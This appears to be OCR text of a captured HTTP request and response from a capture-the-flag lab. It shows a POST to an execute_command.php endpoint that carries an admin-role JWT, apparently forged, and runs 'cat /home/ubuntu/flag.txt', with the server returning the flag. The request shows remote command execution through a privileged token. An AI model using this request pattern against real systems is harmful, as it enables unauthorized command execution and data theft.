 Request
数据包扫描
美化
HEX
热加载
构造请求
1 POST /execute_command.php HTTP/1.1
2 Host ? : 10.10.93.101:1337
3 Origin: http://10.10.93.101:1337
4 Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L2h0bWwvMTg4YWRlMS5rZXkifQ.
eyJpc3MiOiJodHRwOi8vaGFtbWVyLnRobSIsImF1ZCI6Imh0dHA6Ly9oYW1tZXIudGhtIiwiaWF0IjoxNzYxMzU4ODE1LCJleHAiOjE3NjEzNjI0MTUs
ImRhdGEiOnsidXNlcl9pZCI6MCwiZW1haWwiOiJ0ZXN0ZXJAaGFtbWVyLnRobSIsInJvbGUiOiJhZG1pbiJ9fQ.
C_tAAEDZLYLuGaWQ082w8v9OUN7r1xVOljCLOvjNEsc
5 x-forwarded-for: 192.168.2.92
6 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
8 X-Requested-With: XMLHttpRequest
9 Content-Type: application/json
10 Accept-Encoding: gzip, deflate
11 Referer: http://10.10.93.101:1337/dashboard.php
12 Cookie: PHPSESSID=802sslu6ainav2b2ckf88nst3a;
token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L2h0bWwvMTg4YWRlMS5rZXkifQ.
eyJpc3MiOiJodHRwOi8vaGFtbWVyLnRobSIsImF1ZCI6Imh0dHA6Ly9oYW1tZXIudGhtIiwiaWF0IjoxNzYxMzU4ODE1LCJleHAiOjE3NjEzNjI0MTUs
ImRhdGEiOnsidXNlcl9pZCI6MCwiZW1haWwiOiJ0ZXN0ZXJAaGFtbWVyLnRobSIsInJvbGUiOiJhZG1pbiJ9fQ.
C_tAAEDZLYLuGaWQ082w8v9OUN7r1xVOljCLOvjNEsc; persistentSession=no
13 Accept: */*
14 Content-Length auto : 41
15
16 { "command": "cat /home/ubuntu/flag.txt" }
17
37bytes / 331ms
美化
HEX
编码
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Date: Sat, 25 Oct 2025 02:49:56 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Type: application/json
8 Content-Length: 41
9
10 { "output": "THM{RUNANYCOMMAND1337}\n" }
11
远端地址: 10.10.93.101:1337; 响
应时间: 331ms; 总耗时: 649m
s; URL:http://10.10.93.101:1337/e
xecu...